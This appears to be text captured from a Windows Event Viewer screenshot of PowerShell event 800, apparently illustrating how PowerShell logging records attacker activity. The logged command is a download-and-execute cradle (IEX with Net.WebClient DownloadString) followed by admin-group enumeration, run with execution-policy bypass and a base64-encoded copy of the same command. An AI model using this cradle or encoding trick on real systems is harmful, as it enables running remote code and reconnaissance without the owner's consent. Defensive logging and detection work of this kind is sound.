 Event Properties - Event 800, PowerShell (PowerShell)
General Details
Pipeline execution details for command line: IEX (New-Object Net.Webclient).DownloadString
('http://127.0.0.1:8716/'); Get-NetLocalGroup *admin*.
Context Information:
DetailSequence=1
DetailTotal=2
SequenceNumber=129
UserId=WIN-RB3R8HILN3R\Carlos Perez
HostName=ConsoleHost
HostVersion=5.0.10586.122
HostId=4bcf3be0-a84c-4c8e-95ac-3efc52df32f6
HostApplication=powershell -nop -exec bypass -EncodedCommand
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABp
AGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AH
AAOgAvAC8AMQAyADcALgAwAC4AMAAuADEAOgA4ADcAMQA2AC8AJwApADsAIABHAGU
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 5/28/2016 11:36:02 AM
Event ID: 800 Task Category: Pipeline Execution Details
Level: Information Keywords: Classic
User: N/A Computer: WIN-RB3R8HILN3R
OpCode:
More Information: Event Log Online Help
Copy Close